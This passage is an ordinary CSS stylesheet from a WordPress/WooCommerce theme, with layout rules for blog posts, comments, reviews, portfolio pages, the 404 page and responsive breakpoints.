.woocommerce-page .woocommerce-info .button,
.woocommerce-page .woocommerce-message .button{
	font-size: 90%;
}
.button-text:not(.ts-banner):not(.elementor-widget-button),
.elementor-widget-button.button-text .elementor-button{
	line-height: 1.25;
}

/*--------------------------------------------------------------------------------------------------------------------
	1. BLOG DETAIL
---------------------------------------------------------------------------------------------------------------------*/
.heading-wrapper,
.heading-shortcode,
.theme-title{
	margin: 0 0 53px 0;
}
.woocommerce .cross-sells > h2,
.woocommerce .up-sells > h2,
.woocommerce .related > h2,
.woocommerce.related > h2{
	margin: 0 0 53px 0;
}
.ts-shortcode .shortcode-heading-wrapper{
	margin: 0 0 44px 0;
}
.ts-shortcode.ts-product-deals-wrapper.style-1 .shortcode-heading-wrapper{
	margin-bottom: 41px;
}
.theme-title .heading-title, 
.comments-title .heading-title,
#commentform .form-submit,
.ts-shortcode .shortcode-heading-wrapper .shortcode-title{
	margin-top: -6px;
	margin-bottom: 0;
}
.woocommerce .product .category-name,
.ts-shortcode .shortcode-heading-wrapper .shortcode-title,
.ts-shortcode .shortcode-heading-wrapper .sub-title{
	text-align: center;
}
.ts-shortcode .shortcode-heading-wrapper .sub-title{
	text-transform: uppercase;
	line-height: 1;
	margin-bottom: 0;
}
.ts-shortcode .shortcode-heading-wrapper .shortcode-title + .sub-title{
	margin-top: 10px;
}

/*** Entry Format ***/
.entry-header header > .entry-title{
	margin-bottom: 53px;
	line-height: 1.3;
	-ms-word-wrap: break-word;
	word-wrap: break-word;
}
.entry-header header:not(:last-child) > .entry-title,
.entry-header .entry-format{
	text-align: center;
}
.entry-header .entry-format{
	position: relative;
	overflow: hidden;
}
.entry-content > .content-wrapper > *:last-child{
	margin-bottom: 0 !important;
}
.entry-content > .content-wrapper > blockquote:last-child,
.entry-content > .content-wrapper > .wp-block-cover:last-child{
	margin-bottom: 5px !important;
}
.entry-header .entry-format .ts-video,
.entry-header .entry-format .ts-audio{
	overflow: hidden;
}
.entry-meta-middle > *,
.entry-meta-bottom > *{
	padding: 2px 0;
}

/*** Post meta ***/
.tagcloud,
.wp-block-tag-cloud{
	display: block;
	overflow: hidden;
}
.tags-link a,
.cats-link a, 
.brands-link a,
.wp-block-tag-cloud a,
.tagcloud a{
	margin: 0;
	padding: 0;
	display: inline-block;
	text-decoration: none;
	color: inherit;
}
.author a,
.cats-link a:hover, 
.brands-link a:hover{
	text-decoration: none;
}
.portfolio-info .cat-links:after,
.tagcloud:after,
.wp-block-tag-cloud:after,
.tags-link:after{
	content: '';
	clear: both;
	display: table;
}
.portfolio-info .cat-links a{
	color: inherit;
}
.has-post-thumbnail .entry-meta-top .date-time,
.has-post-thumbnail .entry-meta-top .date-time,
.tags-link a,
.wp-block-tag-cloud a,
.tagcloud a{
	text-align: center;
	padding: 4px 18px;
	font-size: 14px !important;
	line-height: 18px !important;
	margin: 0 10px 10px 0; /*rtl*/
	float: left; /*rtl*/
	border-radius: 25px;
}
.has-post-thumbnail .entry-meta-top .date-time,
.has-post-thumbnail .entry-meta-top .date-time{
	font-size: 12px !important;
	text-transform: uppercase;
	margin: 0;
	padding-top: 6px;
	padding-bottom: 6px;
}
.tags-link a:hover,
.wp-block-tag-cloud a:hover,
.tagcloud a:hover{
	text-decoration: none !important;
}
.entry-meta-middle,
.entry-meta-bottom{
	clear: both;
	line-height: 14px;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-orient: horizontal;
	-webkit-box-direction: normal;
	-ms-flex-flow: row wrap;
	flex-flow: row wrap;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
}
.entry-content > .tags-link{
	margin-top: 20px;
}
.entry-meta-bottom > .cats-link{
	display: inline;
}
.entry-meta-middle > span:not(:last-child),
.entry-meta-bottom > span:not(:last-child){
	margin-right: 20px;/* rtl */
	position: relative;
}
.elementor-text-editor > ul:last-child > li:last-child{
	padding-bottom: 0 !important;
}
.elementor-widget-text-editor > .elementor-widget-container > *:last-child,
.elementor-text-editor > *:last-child{
	margin-bottom: 0;
}

/*** Meta bottom ***/
.single .meta-bottom-1,
.single .meta-bottom-2{
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-orient: horizontal;
	-webkit-box-direction: normal;
	-ms-flex-flow: row wrap;
	flex-flow: row wrap;
	-webkit-box-pack: justify;
	-ms-flex-pack: justify;
	justify-content: space-between;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
}
.single .meta-bottom-1{
	margin: 0 0 50px;
}
.single .meta-bottom-2{
	margin: 0 0 60px;
}
.single .meta-bottom-1 > *,
.single .meta-bottom-2 > *{
	-webkit-box-flex: 1;
	-ms-flex: 1;
	flex: 1;
}
.single .meta-bottom-1 > *:first-child,
.single .meta-bottom-2 > *:first-child{
	padding-right: 10px; /*rtl*/
}
.single .meta-bottom-1 > *:last-child,
.single .meta-bottom-2 > *:last-child{
	text-align: end;
	padding-left: 10px; /*rtl*/
}
.single .meta-bottom-2{
	padding-top: 20px;
	padding-bottom: 20px;
	border-width: 1px 0;
	border-style: solid;
}
body #st-el-4 .st-btns{
	overflow: auto;
}
body #st-1.st-has-labels .st-btn{
	min-width: 70px;
}
body #st-1 .st-btn > span{
	min-width: 30px;
	padding: 0 0 0 5px;/* rtl */
	margin: 0 0 0 5px;/* rtl */
	position: relative;
}
body #st-1 .st-btn > span:before{
	position: absolute;
	left: 0;
	top: 8px;
	bottom: 8px;
	content: "";
	width: 1px;
	background: rgba(0,0,0,0.1);
}
body #st-1 .st-btn:hover{
	top: 0;
	opacity: 0.8;
}
.single-post .single-navigation > a{
	color: inherit;
    display: inline-block;
	vertical-align: middle;
	position: relative;
	line-height: 16px;
}
.single-navigation > a:before{
	position: absolute;
    top: 50%;
    left: 0; /*rtl*/
	font-size: 80%;
    margin-top: -5px;
    transition: 300ms ease;
    display: inline-block;
    vertical-align: middle;
}
.single-post .single-navigation.prev > a{
	padding-left: 20px; /*rtl*/
}
.single-post .single-navigation.next > a{
	padding-right: 20px; /*rtl*/
}
.single-navigation.next > a:before{
	right: 0; /*rtl*/
	left: auto; /*rtl*/
}

/*** Author ***/
.entry-author{
	display: table;
	table-layout: fixed;
	width: 100%;
	padding: 30px;
	clear: both;
	border-width: 5px 0 0;
	border-style: solid;
	background: rgba(150,150,150,0.1);
	border-radius: 10px;
}
.entry-author > *{
	display: table-cell;
	vertical-align: middle;
}
.entry-author .author-avatar{
	width: 150px;
	overflow: hidden;
	vertical-align: top;
	padding-right: 30px; /* rtl */
}
.entry-author .author-avatar img{
	width: 100%;
	border-width: 2px;
	border-style: solid;
	border-radius: 100%;
}
.entry-author .author-info .author,
.entry-author .author-info .role{
	text-transform: capitalize;
}
.entry-author .author-info .author{
	margin-right: 10px; /* rtl */
	display: inline-block;
}
.entry-author .author-info p{
	margin: 10px 0 0 0;
}
.entry-author .author a:hover{
	text-decoration: none;
}

/*** Comments ***/
.comments-area .heading-title > span{
	margin-right: 5px; /*rtl*/
}
.logged-in-as a{
	color: inherit;
	text-decoration: underline;
}
.logged-in-as a:hover{
	color: inherit;
	text-decoration: none;
}
.comments-area .navigation{
	text-align: center;
	margin: -5px -5px 0;
    padding: 30px 0 0;
}
.comments-area .commentlist + .navigation{
    border-width: 1px 0 0;
    border-style: solid;
	margin-bottom: 30px;
}
.comments-area .navigation a{
	color: inherit;
	text-decoration: underline;
}
.comments-area .navigation a:hover{
	text-decoration: none;
}
.comments-area .navigation > *{
	display: inline-block;
	vertical-align: top;
	margin: 0 5px;
}
.comments-area .navigation .nav-previous:not(:empty) + .nav-next:not(:empty){
	padding-left: 18px; /*rtl*/
	position: relative;
}
.comments-area .navigation .nav-previous:not(:empty) + .nav-next:not(:empty):before{
	content: '|';
	display: inline-block;
	vertical-align: middle;
	position: absolute;
	left: 0; /*rtl*/
}
.comments-area > #comment-wrapper{
	margin-top: 90px;
	margin-bottom: 100px;
}
.comments-area > #comment-wrapper:first-child{
	margin-top: 0;
}
.comments-area > #comment-wrapper:last-child{
	margin-bottom: 0;
}
.single-post .comments-area{
	margin-top: 50px;
}
#comment-wrapper .heading-wrapper,
#comment-wrapper #commentform > p:not(.form-submit){
	margin-bottom: 50px;
}
#comment-wrapper #commentform > p:first-child{
	margin-top: -40px;
}
.commentlist li #comment-wrapper #commentform > p:first-child{
	margin-top: -20px;
}
.woocommerce #reviews #comments h2{
	margin-bottom: 15px;
}
#comment-wrapper .heading-title{
	margin-bottom: 0;
}
#comment-wrapper .heading-title + p{
	margin-top: 10px;
	margin-bottom: 0;
}
#comment-wrapper .heading-title small{
	font-size: 60%;
    margin-left: 20px; /*rtl*/
	letter-spacing: 0;
}
.woocommerce #review_form #respond .form-submit input,
#commentform .form-submit .button{
	min-width: 200px;
}
.comments-area .commentlist{
	margin: 0;
}
.comments-area:not(:last-child) .commentlist{
	margin-bottom: 70px;
}
.commentlist ol.children{
	margin: 0 0 0 180px; /*rtl*/
}
.commentlist ol.children ol.children{
	margin: 0 0 0 150px; /*rtl*/
}
.commentlist li.comment,
.woocommerce #reviews #comments ol.commentlist li{
    padding: 0;
	margin: 0;
    border-width: 1px 0 0;
    border-style: solid;
	list-style: none;
}
.commentlist > li.pingback + li.comment{
	margin-top: 25px;
}
.woocommerce #reviews #comments ol.commentlist li:last-child,
.commentlist > li.comment:last-child{
	border-bottom-width: 0;
}
.woocommerce #reviews #comments ol.commentlist li:last-child .comment-text{
    padding-bottom: 0;
}
.commentlist > li.comment:last-child > #comment-wrapper{
	margin-top: 30px;
	margin-bottom: 0;
}
.woocommerce #reviews #comments ol.commentlist li:first-child,
.commentlist > li.comment:first-child{
	border-top-width: 0;
}
.commentlist li.comment .comment-detail,
.woocommerce #reviews #comments ol.commentlist li .comment-text{
	position: relative;
}
.woocommerce #reviews #comments ol.commentlist li .comment-text {
    margin: 0;
    border: none;
    border-radius: 0;
    padding: 0;
}
.woocommerce #reviews ol.commentlist li .comment_container .avatar,
.commentlist li.comment .comment-wrapper div.avatar{
	width: 150px;
	margin-right: 30px; /*rtl*/
}
.woocommerce #reviews ol.commentlist li .comment_container,
.commentlist li.comment .comment-wrapper{
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-orient: horizontal;
	-webkit-box-direction: normal;
	-ms-flex-flow: row wrap;
	flex-flow: row wrap;
	padding: 30px 0; 
}
.woocommerce #reviews ol.commentlist li .comment_container{
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
}
.commentlist li.comment .comment-wrapper .comment-text img{
	margin: 10px 0;
}
.woocommerce #reviews ol.commentlist li:first-child .comment_container,
.commentlist > li.comment:first-child > .comment-wrapper{
	padding-top: 0; 
}
.woocommerce #reviews ol.commentlist li:last-child .comment_container,
.commentlist > li.comment:last-child > .comment-wrapper{
	padding-bottom: 0; 
}
.woocommerce #reviews ol.commentlist li .comment-text,
.commentlist li.comment .comment-detail{
	-webkit-box-flex: 1;
	-ms-flex: 1;
	flex: 1;
	margin-top: 21px;
}
.commentlist li.comment .comment-wrapper .avatar img{
	width: 150px;
	height: 150px;
	border-radius: 50%;
}
.woocommerce #reviews #comments ol.commentlist li img.avatar{
    position: static;
    padding: 0;
    width: 120px;
    border: none;
    margin: 0 30px 0 0; /*rtl*/
	border-radius: 50%;
}
.commentlist ol.children li.comment .comment-wrapper div.avatar{
	width: 120px;
}
.commentlist ol.children li.comment .comment-wrapper .avatar img{
	width: 120px;
	height: 120px;
}
.commentlist li.comment .comment-detail .comment-awaiting-moderation{
    width: 100%;
    font-size: 90%;
	color: #6A7E85;
    margin-bottom: 12px;
	display: block;
}
.commentlist li.comment .comment-actions a:hover,
.commentlist li.comment .comment-meta a:hover{
	text-decoration: none;
}
.commentlist li.comment .comment-meta,
.commentlist li.comment .comment-text{
	margin-bottom: 22px;
}
.comment-meta .author,
.woocommerce #reviews ol.commentlist li .woocommerce-review__author{
	text-transform: capitalize;
	margin-bottom: 8px;
}
.comment-meta .date-time,
.woocommerce #reviews ol.commentlist li .woocommerce-review__published-date{
	font-size: 12px;
	line-height: 16px;
	text-transform: uppercase;
}
.woocommerce #reviews #comments ol.commentlist li .star-rating{
	float: none; /*rtl*/
	margin-bottom: 15px;
}
.commentlist li p{
	margin-bottom: 15px;
}
.woocommerce #reviews #comments ol.commentlist li .comment-text p{
	margin-bottom: 10px;
}
.commentlist li p:last-child,
.woocommerce #reviews #comments ol.commentlist li .comment-text .description > *:last-child{
	margin-bottom: 0;
}
.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta > *,
.comment-meta span{
	display: block;
}
.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta > .woocommerce-review__dash{
	display: none;
}
#main-content.ts-col-18 .comment-meta .author + .date-time,
#main-content.ts-col-12 .comment-meta .author + .date-time{
    margin-left: 0; /*rtl*/
}
.commentlist li #comment-wrapper{
	margin-bottom: 50px;
}
.commentlist li #comment-wrapper p.logged-in-as{
	margin-bottom: 10px;
}
.commentlist li #comment-wrapper .heading-wrapper{
	margin-bottom: 30px;
}
.commentlist .children li:last-child{
	border-bottom-width: 0;
}
#cancel-comment-reply-link{
	font-weight: normal;
}
.comment-actions > *:not(:last-child){
	margin-right: 8px; /*rtl*/
}
.comment-actions a{
	display: inline-block;
	vertical-align: top;
	padding: 8px 30px;
	line-height: 1;
	text-transform: uppercase;
	border-width: 1px;
	border-style: solid;
	border-radius: 20px;
	color: inherit;
}
#commentform .info-wrapper,
#commentform{
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
	-ms-flex-flow: column wrap;
	flex-flow: column wrap;
}
#commentform .info-wrapper{
	-webkit-box-orient: horizontal;
	-webkit-box-direction: normal;
	-ms-flex-direction: row;
	flex-direction: row;
	margin-left: -15px;
	margin-right: -15px;
}
#commentform .info-wrapper > *{
	-webkit-box-flex: 1;
	-ms-flex: 1;
	flex: 1;
	padding: 0 15px;
}
#commentform .info-wrapper > p,
#commentform .message-wrapper > p{
	margin-bottom: 50px;
}
#commentform .info-wrapper input{
	margin-bottom: 0;
}
#comment-wrapper #commentform #comment,
.woocommerce #reviews #comment{
    height: 230px;
	border-radius: 10px;
}
#commentform .form-submit{
	text-align: center;
}
/**/
#comments + #review_form_wrapper{
	margin-top: 50px;
}
#review_form_wrapper .comment-reply-title{
	display: block;
	text-align: center;
	margin-bottom: 42px;
}
.woocommerce #review_form #respond p.stars{
	margin: 0;
}
.woocommerce #review_form #respond p.comment-notes{
	text-align: center;
    margin-bottom: 44px;
	margin-top: -30px;
}
#review_form_wrapper .comment-form-rating,
.woocommerce #review_form #respond .comment-form{
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-orient: horizontal;
	-webkit-box-direction: normal;
	-ms-flex-flow: row wrap;
	flex-flow: row wrap;
}
.woocommerce #review_form #respond .comment-form{
	-webkit-box-pack: justify;
	-ms-flex-pack: justify;
	justify-content: space-between;
}
.woocommerce #review_form #respond .comment-form > *:not(.comment-form-email):not(.comment-form-author){
	width: 100%;
}
.woocommerce #review_form #respond .comment-form .form-submit{
	margin-bottom: 0;
}
.woocommerce #review_form #respond .comment-form > .comment-form-email,
.woocommerce #review_form #respond .comment-form > .comment-form-author{
	width: calc(50% - 15px);
}
.woocommerce #review_form #respond .comment-form > .comment-form-comment,
.woocommerce #review_form #respond .comment-form > .comment-form-email,
.woocommerce #review_form #respond .comment-form > .comment-form-author,
.woocommerce #review_form #respond .comment-form > .comment-form-cookies-consent{
	margin-bottom: 50px;
}
.woocommerce #review_form #respond .comment-form .comment-form-rating{
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	justify-content: center;
	margin-bottom: 47px;
}
.woocommerce #review_form #respond .comment-form .comment-form-rating > label{
	margin-right: 35px; /*rtl*/
	padding: 0;
}
.woocommerce #review_form #respond .comment-form > .comment-form-cookies-consent input[type="checkbox"]{
	width: 15px;
	height: 15px;
	margin-right: 10px; /*rtl*/
}
.woocommerce #review_form #respond .comment-form > .comment-form-cookies-consent > *{
	display: inline-block;
	vertical-align: middle;
	padding: 0;
}

/*** Single related ***/
.comments-area,
.single-post .page-container > .single-related-wrapper{
	clear: both;
}
.single-post .page-container > .single-related-wrapper{
	padding-top: 60px;
	position: relative;
}
.single-post .page-container > .single-related-wrapper:before{
	content: '';
	border-width: 1px 0 0;
	border-style: solid;
	position: absolute;
	top: 0;
	left: 30px;
	right: 30px;
}
.ts-shortcode .items{
	margin-left: -15px;
	margin-right: -15px;
}
.ts-shortcode .items .item{
	padding-left: 15px;
	padding-right: 15px;
}

/*--------------------------------------------------------------------------------------------------------------------
	2. PORTFOLIO DETAIL
---------------------------------------------------------------------------------------------------------------------*/
.single-portfolio .entry-header .entry-title{
	margin-bottom: 53px;
}
.single-portfolio.top-thumbnail .entry-header{
	text-align: center;
}
.single-portfolio .entry-format{
	margin-bottom: 55px;
	overflow: hidden;
}
.single-portfolio.top-thumbnail .entry-header,
.single-portfolio.top-thumbnail .entry-content{
	max-width: 840px;
	margin-left: auto;
	margin-right: auto;
}
.single-portfolio .entry-format img{
	width: 100%;
	border-radius: 10px;
	margin-bottom: 20px;
}
.single-portfolio .portfolio-content{
    margin-bottom: 60px;
	line-height: 1.7;
}
.single-portfolio .portfolio-content > blockquote{
	margin-bottom: 44px;
}
.single-portfolio .portfolio-content > h1,
.single-portfolio .portfolio-content > h2,
.single-portfolio .portfolio-content > h3,
.single-portfolio .portfolio-content > h4,
.single-portfolio .portfolio-content > h5,
.single-portfolio .portfolio-content > h6{
	margin-bottom: 26px;
}
.single-portfolio .portfolio-content > p + ul{
	margin-top: -26px;
}
.single-portfolio .portfolio-content > p{
	margin-bottom: 35px;
	line-height: 1.8;
}
.single-portfolio .portfolio-content > *:last-child{
    margin-bottom: 0;
}
body.single .single-portfolio .entry-format .thumbnail img{
    margin-bottom: 20px;
}
.portfolio-info .portfolio-like:hover{
	cursor: pointer;
}
.single-portfolio .meta-content .portfolio-info:not(:last-child){
	margin-bottom: 8px;
}
.single-portfolio .meta-content .portfolio-info > span:first-child{
	min-width: 80px;
	margin-right: 10px; /*rtl*/
	display: inline-block;
	vertical-align: baseline;
}
.single-portfolio .meta-content .portfolio-info .custom-field{
	display: inline-block;
}
.single-portfolio .meta-content .portfolio-info .custom-field p{
	margin-bottom: 0;
}
.single-portfolio .portfolio-info .ts-social-sharing{
	display: inline-block;
	vertical-align: middle;
}
.single-portfolio .portfolio-info .ts-social-sharing ul li{
    font-size: 14px;
	margin-bottom: 4px;
}
.single-portfolio .meta-content a{
	color: inherit;
}

/*** Gallery ***/
.single-portfolio.gallery .entry-format .thumbnail > figure{
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-orient: horizontal;
	-webkit-box-direction: normal;
	-ms-flex-flow: row wrap;
	flex-flow: row wrap;
}

/*** Left Thumbnails ***/
.single-portfolio.left-thumbnail .entry-main{
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-orient: horizontal;
	-webkit-box-direction: normal;
	-ms-flex-flow: row wrap;
	flex-flow: row wrap;
}
.single-portfolio.left-thumbnail .entry-main > .entry-format{
	width: 60%;
	margin-bottom: 0;
}
.single-portfolio.left-thumbnail .entry-main > .entry-format + .entry-content{
	width: 40%;
	padding-left: 30px; /*rtl*/
	margin-bottom: 0;
}
.single-portfolio.left-thumbnail .portfolio-info.categories{
	max-width: 80%;
}
.single-portfolio.gallery.left-thumbnail .entry-format .thumbnail > figure{
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
	-ms-flex-direction: column;
	flex-direction: column;
}

/*** Top Thumbnails ***/
.single-portfolio.top-thumbnail.gallery .entry-format .thumbnail > figure{
	width: calc(100% + 20px);
    margin: 0 -10px;
}
.single-portfolio.gallery.top-thumbnail .entry-format .thumbnail > figure > img{
	width: calc(50% - 20px);
	-webkit-box-flex: 1;
	-ms-flex: 1;
	flex: 1;
	margin-left: 10px;
	margin-right: 10px;
}
.single-portfolio.gallery.top-thumbnail .entry-format .thumbnail > figure > img:first-child{
	width: calc(100% - 20px);
}

/*** Related Portfolio ***/
.related-portfolios .shortcode-title{
	text-align: center;
	margin-bottom: 53px;
}
.ts-portfolio-wrapper.ts-slider .item-wrapper .portfolio-thumbnail + .portfolio-meta,
.ts-portfolio-wrapper.related-portfolios .item-wrapper .portfolio-thumbnail + .portfolio-meta{
    padding: 20px 20px 0;
}
.ts-portfolio-wrapper.ts-slider .portfolio-meta .heading-title,
.ts-portfolio-wrapper.related-portfolios .portfolio-meta .heading-title{
    line-height: 1.2;
}
.ts-portfolio-wrapper.ts-slider .entry-meta-top:not(:last-child),
article.single-post .related-portfolios .entry-meta-top:not(:last-child){
    margin-bottom: 10px;
}

/*-------------------------------------------------------------------------------------------------------------------
	XV. PAGE TEMPLATE
---------------------------------------------------------------------------------------------------------------------*/

/*** Page 404 ***/
body div#main{
	min-height: 0;
}
body.error404 #main .breadcrumb-title-wrapper.no-title ~ .page-container,
body.error404 #main > .page-container{
    padding-top: 150px;
	padding-bottom: 153px;
}
body.error404 .not-found{
	text-align: center;
	margin: 0 auto;
	max-width: 510px;
}
body.error404 .not-found > i{
	font-size: 72px;
	line-height: 1;
	margin-bottom: 14px;
	display: inline-block;
}
body.error404 .not-found h1{
	margin-bottom: 20px;
}
body.error404 .not-found p{
	line-height: 28px;
	margin-bottom: 0;
	color: #808080;
	margin-bottom: 42px;
}
body.error404 .not-found a.button{
	padding-left: 35px;
	padding-right: 35px;
}

/*-------------------------------------------------------------------------------------------------------------------
	XVI. RESPONSIVE
---------------------------------------------------------------------------------------------------------------------*/
@media only screen and (min-width: 768px){
	.align-right .ts-language-switcher .wpml-ls-sub-menu,
	.align-right .ts-currency-switcher ul,
	.align-right .ts-language-switcher.dropdown-up .wpml-ls-sub-menu,
	.align-right .ts-currency-switcher.dropdown-up ul{
		right: 0; /*rtl*/
		left: auto; /*rtl*/
		margin: 0;
	}
	#ts-mobile-button-bottom{
		display: none;
		height: 0;
	}
	.elementor-widget:not(.border-primary) .list.columns-3 .products .product:not(.product-category):nth-last-child(3) .product-wrapper,
	.elementor-widget:not(.border-primary) .list.columns-3 .products .product:not(.product-category):nth-last-child(2) .product-wrapper,
	.elementor-widget:not(.border-primary) .list.columns-3 .products .product:not(.product-category):nth-last-child(1) .product-wrapper,
	.elementor-widget:not(.border-primary) .list.columns-2 .products .product:not(.product-category):nth-last-child(2) .product-wrapper,
	.elementor-widget:not(.border-primary) .list.columns-2 .products .product:not(.product-category):nth-last-child(1) .product-wrapper,
	.elementor-widget:not(.border-primary) .list.columns-1 .products .product:not(.product-category):last-child .product-wrapper{
		padding-bottom: 0;
	}
	#main-content:not(.ts-col-24) .filter-widget-area-button{
		display: none;
	}
	/*** SHOPPING CART ***/
	.woocommerce table.shop_table.wishlist_table, 
	.woocommerce table.shop_table.wishlist_table thead, 
	.woocommerce table.shop_table.wishlist_table tr, 
	.woocommerce table.shop_table.wishlist_table th, 
	.woocommerce table.shop_table.wishlist_table td, 
	.woocommerce table.shop_table.wishlist_table tbody, 
	.woocommerce table.shop_table.wishlist_table tfoot
	.woocommerce table.shop_table.woocommerce-cart-form__contents, 
	.woocommerce table.shop_table.woocommerce-cart-form__contents thead, 
	.woocommerce table.shop_table.woocommerce-cart-form__contents tr, 
	.woocommerce table.shop_table.woocommerce-cart-form__contents th, 
	.woocommerce table.shop_table.woocommerce-cart-form__contents td, 
	.woocommerce table.shop_table.woocommerce-cart-form__contents tbody, 
	.woocommerce table.shop_table.woocommerce-cart-form__contents tfoot{
		display: block;
	}
	.woocommerce table.shop_table.wishlist_table tr,
	.woocommerce table.shop_table.woocommerce-cart-form__contents tr{
		display: -webkit-box;
		display: -ms-flexbox;
		display: flex;
		-webkit-box-pack: justify;
		-ms-flex-pack: justify;
		justify-content: space-between;
		-webkit-box-align: center;
		-ms-flex-align: center;
		align-items: center;
		border-width: 0 0 1px 0;
		border-style: solid;
	}
	.woocommerce table.shop_table.wishlist_table tbody tr:last-child,
	.woocommerce table.shop_table.woocommerce-cart-form__contents tbody tr:last-child{
		border-width: 0;
	}
	.woocommerce table.shop_table.wishlist_table th, 
	.woocommerce table.shop_table.wishlist_table td,
	.woocommerce table.shop_table.woocommerce-cart-form__contents th, 
	.woocommerce table.shop_table.woocommerce-cart-form__contents td{
		border-width: 0;
		padding: 20px 0;
		margin: 0 20px 0 0; /*rtl*/
		text-align: end;
	}
	.woocommerce table.shop_table.wishlist_table .product-remove,
	.woocommerce table.shop_table.woocommerce-cart-form__contents .product-remove,
	.woocommerce table.shop_table.wishlist_table th:last-child, 
	.woocommerce table.shop_table.wishlist_table td:last-child,
	.woocommerce table.shop_table.woocommerce-cart-form__contents th:last-child, 
	.woocommerce table.shop_table.woocommerce-cart-form__contents td:last-child{
		margin-right: 0; /*rtl*/
	}
	.woocommerce table.shop_table.wishlist_table th,
	.woocommerce table.shop_table.woocommerce-cart-form__contents th{
		padding: 0 0 15px 0;
	}
	.woocommerce table.shop_table.wishlist_table th.product-thumbnail,
	.woocommerce table.shop_table.woocommerce-cart-form__contents th.product-thumbnail{
		display: none;
	}
	.woocommerce table.shop_table.wishlist_table .product-name,
	.woocommerce table.shop_table.woocommerce-cart-form__contents .product-name{
		-webkit-box-flex: 1;
		-ms-flex: 1;
		flex: 1;
		text-align: start;
	}
	.woocommerce table.shop_table.wishlist_table .product-add-to-cart{
		width: 200px;
		min-width: 200px;
	}
	.woocommerce table.shop_table.wishlist_table .product-price,
	.woocommerce table.shop_table.wishlist_table .product-stock-status{
		width: 150px;
		min-width: 150px;
	}
	.wishlist_table .product-add-to-cart a{
		margin: 0 0 5px auto !important; /*rtl*/
	}
	.woocommerce table.shop_table.woocommerce-cart-form__contents .product-price,
	.woocommerce table.shop_table.woocommerce-cart-form__contents .product-quantity,
	.woocommerce table.shop_table.woocommerce-cart-form__contents .product-subtotal{
		width: 100px;
		min-width: 100px;
	}
	.woocommerce table.shop_table.woocommerce-cart-form__contents .product-quantity .quantity{
		margin-right: 0; /*rtl*/
		margin-left: auto; /*rtl*/
	}
	.woocommerce table.shop_table td del{
		float: right; /*rtl*/
		margin-left: 10px; /*rtl*/
	}
	.woocommerce table.shop_table td del .amount.woocommerce-Price-amount{
		font-size: 100%;
		line-height: 20px;
		font-weight: normal;
	}
	#add_payment_method table.cart .product-thumbnail, 
	.woocommerce-cart table.cart .product-thumbnail, 
	.woocommerce-checkout table.cart .product-thumbnail{
		width: 80px;
		min-width: 80px;
	}
	.woocommerce table.shop_table.wishlist_table .product-remove,
	.woocommerce table.shop_table.woocommerce-cart-form__contents .product-remove{
		order: 100;
		width: 70px;
	}
}
@media only screen and (min-width: 1025px){
	.display-vertical-menu .header-template > div:not(.is-sticky) .vertical-menu-wrapper > .vertical-menu{
		-webkit-animation: none;
		-moz-animation: none;
		animation: none;
		visibility: visible;
		display: block;
		opacity: 1;
		z-index: 992;
	}
}
@media only screen and (min-width: 1279px){
	.woocommerce .after-loop-wrapper:empty,
	ul.filter-bar{
		margin-bottom: 40px;
	}
	.wishlist_table tr td.product-thumbnail,
	#add_payment_method table.cart .product-thumbnail, 
	.woocommerce-cart table.cart .product-thumbnail, 
	.woocommerce-checkout table.cart .product-thumbnail{
		width: 120px;
		min-width: 120px;
	}
	.wishlist_table tr td.product-thumbnail a{
		max-width: 100%;
	}
	.size-large .mc4wp-form .subscribe-email input[type="email"]{
		padding-top: 19px;
		padding-bottom: 19px;
	}
	.page-template.blog-template.index-template .ts-pagination{
		margin-bottom: 100px;
	}
	.single-post .comments-area{
		margin-top: 100px;
	}
	.sm-horizontal.elementor-widget-image-box .elementor-image-box-wrapper .elementor-image-box-img img{
		max-width: 70px;
	}
	.sm-horizontal.icon-small.elementor-widget-image-box .elementor-image-box-wrapper .elementor-image-box-img img{
		max-width: 52px;
	}
}
@media only screen and (min-width: 1700px){
	body .ts-popup-modal .product-360-container{
		width: 700px;
	}
	#ts-quickshop-modal .popup-container{
		width: 1100px;
	}
	.header-v6 header .logo-wrapper{
		padding-right: 250px; /*rtl*/
	}
	.ts-product.columns-1 .products .meta-wrapper .counter-wrapper > div{
		min-width: 66px;
	}
	.header-v4 .ts-header nav.main-menu > ul.menu > li,
	.header-v4 .ts-header nav.main-menu > ul > li,
	.header-v2 .ts-header nav.main-menu > ul.menu > li,
	.header-v2 .ts-header nav.main-menu > ul > li{
		margin-right: 40px; /* rtl */
	}
	.attribute-search-wrapper .attribute-search-form,
	.attribute-search-heading{
		width: 405px;
	}
}
@media only screen and (min-width: 1280px) and (max-width: 1600px){
	.main-content-fullwidth #left-sidebar, 
	.main-content-fullwidth #right-sidebar, 
	.main-content-fullwidth #main-content,
	.layout-fullwidth #left-sidebar, 
	.layout-fullwidth #right-sidebar, 
	.layout-fullwidth #main-content{
		padding-left: 15px;
		padding-right: 15px;
	}
}
@media only screen and (max-width: 1279px){
	
	/*** Reset **/
	.visible-ipad{
		display: block !important;
	}
	.hidden-ipad{
		display: none !important;
	}
	.ts-md-aligncenter{
		text-align: center !important;
	}
	.md-h-center.elementor-section > .elementor-container > .elementor-row,
	.md-h-center.elementor-section > .elementor-container{
		-webkit-box-pack: center;
		-ms-flex-pack: center;
		justify-content: center;
	}
	.ts-shortcode .items{
		margin-left: -10px;
		margin-right: -10px;
	}
	.ts-shortcode .items .item{
		padding-left: 10px;
		padding-right: 10px;
	}
	.ts-blogs.related.ts-slider .theme-title{
		padding-right: 68px; /*rtl*/
	}
	.ts-blogs.related .swiper .swiper-button-prev,
	.ts-blogs.related .swiper .swiper-button-next{
		width: 30px;
		height: 30px;
	}
	.ts-blogs.related .swiper .swiper-button-prev {
		right: 34px; /*rtl*/
	}
